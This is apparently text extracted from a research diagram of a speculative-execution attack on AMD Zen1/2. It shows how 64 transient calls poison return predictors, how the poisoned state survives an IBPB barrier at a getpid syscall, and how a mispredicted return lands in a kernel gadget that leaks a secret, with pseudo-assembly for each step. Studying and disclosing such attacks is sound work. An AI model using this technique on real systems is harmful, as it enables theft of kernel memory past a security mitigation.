 User space runtime setup (C driver)
pbinc.asm (training harness)
CPU / boundary effects (induced behavior)
Patch runtime symbols used by pbinc.asm:
__pbinc_kernel_gadget_addr = read(/sys/kernel/pbinc/gaddr)
__alias_tbl[] = build 64 trampolines (RA aliasing)
__slow_predicate_ptr = allocate slow/cold memory
__pbinc_probe_shared = GVA of shared probe (passed to userland)
initializes / patches
Jump into pbinc_entry()
call
Patched inputs (pbinc.asm externs)
__alias_tbl[64]
__slow_predicate_ptr
__pbinc_kernel_gadget_addr
__pbinc_probe_shared
pbinc_entry: 1) call pre_ibpb_transient_train 2) mov rax, 39 (getpid) 3) syscall
(cross IBPB boundary) 4) spin loop: pause; jmp .spin
call pre_ibpb_transient_train
pre_ibpb_transient_train:
jmp .do_branch (architectural skip) -> .speculative_call_cascade executes only
transiently
jmp .do_branch (architectural)
externs resolved at runtime
.do_branch (predicate delay):
rdx = __slow_predicate_ptr - rax = [rdx] (slow load)
cmp rax, 0xdeadbeef
je .speculative_call_cascade (backward Jcc)
ret
mispredicted backward JE (speculative path)
.speculative_call_cascade (transient-only):
rsi = __alias_tbl - ecx = 64
loop: call qword [rsi] (speculative)
add rsi, 8 dec ecx
jnz .alias_loop
ret
slow load delays branch resolution
speculates into call cascade
syscall(getpid)
Transient window opens (backward Jcc resolves late) -> CPU speculates into
call cascade
calls do not retire (transient-only)
Training effect: 64 speculative CALLs push return addresses -> bias/overflow
return prediction state (RSB / alternate return predictors) Target class: RA
aliasing to kernel gadget bits
trained return prediction state persists across IBPB (Zen1/2)
Boundary crossing: syscall(getpid) -> kernel entry executes IBPB-on-entry -> first
post-IBPB RET can still consult poisoned return-target predictions on Zen1/2
speculative CALL pressure
mispredicted RET -> transient gadget
Resulting transient control transfer: post-IBPB early RET mispredicts -> lands in
kernel gadget (pbinc_dc_gadget) -> encodes secret into shared probe